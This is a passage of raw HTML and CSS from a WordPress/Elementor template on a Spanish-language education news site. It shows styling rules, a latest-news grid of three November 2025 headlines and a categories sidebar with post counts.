.wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-pagination-finish{color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-double-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-wave .wpr-rect{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-spinner-pulse{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-chasing-dots .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-three-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-fading-circle .wpr-circle:before{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-ring div{border-color:#605BE5  transparent transparent transparent;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination i{font-size:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--display:flex;}.elementor-346 .elementor-element.elementor-element-d914a3d .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-346 .elementor-element.elementor-element-75eb64d{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 > .elementor-widget-container{margin:-17px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a, .elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-e3475d9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-e3475d9:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-e3475d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-bc04df1{--display:flex;}.elementor-346 .elementor-element.elementor-element-2adcfda{--divider-border-style:solid;--divider-color:#303030;--divider-border-width:1px;}.elementor-346 .elementor-element.elementor-element-2adcfda > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-346 .elementor-element.elementor-element-54331df.wpr-stt-btn-align-fixed-right .wpr-stt-btn{right:30px;bottom:30px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-content{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon{color:#1A73E8;font-size:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon svg{fill:#1A73E8;width:14px;height:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn{background-color:#FFFFFF;border-color:#1A73E8;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);transition:all  0.3s ease-in-out 0s;padding:13px 15px 13px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon{Color:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon svg{fill:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover{background-color:#1A73E8;border-color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn svg{transition:all  0.3s ease-in-out 0s;}@media(max-width:1024px) and (min-width:768px){.elementor-346 .elementor-element.elementor-element-93775ee{--width:50%;}.elementor-346 .elementor-element.elementor-element-9a9cd58{--width:50%;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--width:50%;}}@media(max-width:1366px){.elementor-346 .elementor-element.elementor-element-691d584{--padding-top:70px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:14px;}}@media(max-width:1024px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:16px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="346" class="elementor elementor-346" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-691d584 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="691d584" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-93775ee e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="93775ee" data-element_type="container">
				<div class="elementor-element elementor-element-11cf2dd elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="11cf2dd" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://ahoraeducacion.com">
			<img width="1191" height="472" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" class="attachment-full size-full wp-image-57892" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg 1191w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-300x119.jpg 300w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-1024x406.jpg 1024w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-768x304.jpg 768w" sizes="(max-width: 1191px) 100vw, 1191px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9a9cd58 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="9a9cd58" data-element_type="container">
				<div class="elementor-element elementor-element-24e1a10 elementor-widget elementor-widget-heading" data-id="24e1a10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ultimas noticias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0964e96 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0964e96" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c92623c wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile2 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="c92623c" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","becas"]  data-filter=".category-becas">Becas</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","docentes"]  data-filter=".category-docentes">Docentes</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","tendencias-educacion"]  data-filter=".category-tendencias-educacion">Tendencias Educación</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","universidad"]  data-filter=".category-universidad">Universidad</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:20,&quot;gutter_vr_tablet&quot;:20,&quot;gutter_vr_tablet_extra&quot;:15,&quot;gutter_vr_laptop&quot;:15,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:2802,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60768 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/11/educa-nena-1024x729-1.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2024/11/educa-nena-1024x729-1.jpg" alt="¿Crece el sistema privado?" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/crece-el-sistema-privado/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/crece-el-sistema-privado/">¿Crece el sistema privado?</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>noviembre 28, 2025</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60765 post type-post status-publish format-standard has-post-thumbnail hentry category-universidad"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2025/11/navidad_familia_blog_01_kids_8c56c3e2-a146-4ec1-a7e2-63fbfbbc0a89.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2025/11/navidad_familia_blog_01_kids_8c56c3e2-a146-4ec1-a7e2-63fbfbbc0a89.jpg" alt="Campaña solidaria de la UNL para Navidad" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/universidad/campana-solidaria-de-la-unl-para-navidad/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/universidad/campana-solidaria-de-la-unl-para-navidad/">Campaña solidaria de la UNL para Navidad</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>noviembre 28, 2025</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60762 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2025/11/unnamed-6.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2025/11/unnamed-6.jpg" alt="El presupuesto en educación es el más bajo de los últimos 20 años" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/el-presupuesto-en-educacion-es-el-mas-bajo-de-los-ultimos-20-anos/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/el-presupuesto-en-educacion-es-el-mas-bajo-de-los-ultimos-20-anos/">El presupuesto en educación es el más bajo de los últimos 20 años</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>noviembre 28, 2025</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c7fd03f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="c7fd03f" data-element_type="container">
				<div class="elementor-element elementor-element-d914a3d elementor-widget elementor-widget-heading" data-id="d914a3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Categorías</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-75eb64d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="75eb64d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c099fa7 wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="c099fa7" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1536)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1057)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1645)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1562)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span 